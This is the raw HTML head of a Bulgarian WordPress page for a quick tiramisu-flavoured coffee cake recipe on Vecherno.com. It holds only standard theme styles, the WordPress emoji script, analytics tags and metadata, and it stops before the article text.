

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B1%D1%8A%D1%80%D0%B7%D0%B0-%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0-%D1%81-%D0%B2%D0%BA%D1%83%D1%81-%D0%BD%D0%B0-%D1%82%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83-%D1%81%D0%BE/
body_size: 100228
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Бърза кафе-торта с вкус на Тирамису &#8211; сочна наслада с нежен крем, която няма равна | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/89683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/" />
<link rel='shortlink' href='https://vecherno.com/?p=89683' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Бърза кафе-торта с вкус на Тирамису &#8211; сочна наслада с нежен крем, която няма равна | Vecherno.com" /><meta property="og:description" content="Какво по-хубаво към сутрешното кафе от парченце сочна торта с вкус на кафе ? Този изумителен и бърз десерт напомня много любимото на всички Тирамису, а се приготвя изключително лесно. Предлагаме ви&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2020/05/fb_6c7d52e63d0b7a40d35d813a9bd1bbad.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="e17303dd23";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
